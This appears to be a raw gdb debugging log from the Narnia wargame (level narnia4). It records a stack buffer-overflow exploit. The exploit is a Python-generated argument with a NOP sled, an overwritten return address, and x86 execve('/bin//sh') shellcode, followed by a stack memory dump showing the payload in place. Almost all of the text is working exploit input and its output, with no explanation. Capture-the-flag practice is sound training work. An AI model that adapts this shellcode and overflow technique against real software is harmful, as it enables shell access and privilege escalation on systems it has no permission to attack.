 (gdb) r $(python -c "print '\x90'*264 + '\xbc\xd4\xff\xff' + '\x90'*32 +'\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x89\xc1\x89\xc2\xb0\x0b\xcd\x80\x31\
xc0\x40\xcd\x80' ")
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /narnia/narnia4 $(python -c "print '\x90'*264 + '\xbc\xd4\xff\xff' + '\x90'*32 +'\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x89\xc1\x8
9\xc2\xb0\x0b\xcd\x80\x31\xc0\x40\xcd\x80' ")
Breakpoint 1, 0x0804852d in main ()
(gdb) x/100x $esp
0xffffd47c: 0xffffd4bc 0x90909090 0x90909090 0x90909090
0xffffd48c: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd49c: 0x90909090 0x6850c031 0x68732f2f 0x69622f68
0xffffd4ac: 0x89e3896e 0xb0c289c1 0x3180cd0b 0x80cd40c0
0xffffd4bc: 0x00000000 0x00000000 0x00000000 0x00000002
0xffffd4cc: 0x080483b0 0x00000000 0xf7fee710 0xf7e2a199
0xffffd4dc: 0xf7ffd000 0x00000002 0x080483b0 0x00000000
0xffffd4ec: 0x080483d1 0x080484ab 0x00000002 0xffffd514
0xffffd4fc: 0x08048530 0x08048590 0xf7fe9070 0xffffd50c
0xffffd50c: 0xf7ffd920 0x00000002 0xffffd66d 0xffffd67d
0xffffd51c: 0x00000000 0xffffd7c6 0xffffd7d9 0xffffdd95
0xffffd52c: 0xffffddb0 0xffffdde6 0xffffddfb 0xffffde13
0xffffd53c: 0xffffde22 0xffffde33 0xffffde48 0xffffde5c
0xffffd54c: 0xffffde69 0xffffde75 0xffffde7e 0xffffde91
0xffffd55c: 0xffffdeb4 0xffffdecb 0xffffdee2 0xffffdef5
0xffffd56c: 0xffffdf01 0xffffdf18 0xffffdf28 0xffffdf3c
0xffffd57c: 0xffffdf47 0xffffdf4f 0xffffdf68 0xffffdf78
0xffffd58c: 0xffffdfb6 0xffffdfd4 0x00000000 0x00000020
0xffffd59c: 0xf7fd7c90 0x00000021 0xf7fd7000 0x00000010
0xffffd5ac: 0x178bfbff 0x00000006 0x00001000 0x00000011
0xffffd5bc: 0x00000064 0x00000003 0x08048034 0x00000004
0xffffd5cc: 0x00000020 0x00000005 0x00000008 0x00000007
0xffffd5dc: 0xf7fd9000 0x00000008 0x00000000 0x00000009
0xffffd5ec: 0x080483b0 0x0000000b 0x000036b4 0x0000000c
0xffffd5fc: 0x000036b4 0x0000000d 0x000036b4 0x0000000e
(gdb)